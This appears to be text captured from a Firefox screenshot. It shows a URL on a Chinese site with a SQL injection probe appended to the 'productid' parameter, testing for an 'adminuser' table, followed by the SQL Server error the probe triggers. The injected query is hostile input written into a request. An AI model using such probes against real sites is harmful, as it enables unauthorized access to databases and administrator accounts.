 Mozilla-Firefox
File Edit View History Bookmarks Tools Help
om.cn/detail.asp?productid=392 and exists(select name from adminuser)
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]列名 'name' 无效。
/detail.asp, 行 22